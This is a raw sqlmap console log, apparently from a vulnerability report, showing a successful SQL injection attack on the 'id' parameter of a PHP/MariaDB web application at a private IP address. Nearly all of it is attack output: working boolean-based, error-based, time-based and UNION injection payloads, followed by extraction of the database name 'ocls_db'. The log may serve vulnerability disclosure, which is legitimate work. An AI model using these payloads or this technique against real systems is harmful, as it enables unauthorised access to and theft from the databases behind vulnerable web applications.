 管理员: C:\Windows\System32
[19:07:47] [INFO] GET parameter 'id' is 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR
)' injectable
[19:07:47] [INFO] testing 'MySQL inline queries'
[19:07:47] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[19:07:47] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[19:07:47] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[19:07:47] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[19:07:47] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[19:07:47] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[19:07:47] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[19:07:57] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[19:07:57] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:07:57] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[19:07:57] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[19:07:57] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
of query columns. Automatically extending the range for current UNION query injection technique test
[19:07:57] [INFO] target URL appears to have 5 columns in query
[19:07:57] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[19:07:57] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you exp
erience any problems during data retrieval
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 146 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=3' OR NOT 2913=2913#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=3' OR (SELECT 4556 FROM(SELECT COUNT(*),CONCAT(0x7170786271,(SELECT (ELT(4556=4556,1))),0x7171767871,FLO
OR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- apbV
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=3' AND (SELECT 4637 FROM (SELECT(SLEEP(5)))OHEk)-- AvUf
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: id=3' UNION ALL SELECT CONCAT(0x7170786271,0x76464a525a5564654a747558444d53674f726e506641514a4a63415249414d
6d7a4d74554b554472,0x7171767871),NULL,NULL,NULL,NULL#
---
[19:07:57] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.12, PHP, Apache 2.4.58
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[19:07:57] [INFO] fetching current database
current database: 'ocls_db'
[19:07:57] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[19:07:57] [WARNING] your sqlmap version is outdated
[*] ending @ 19:07:57 /2025-03-05/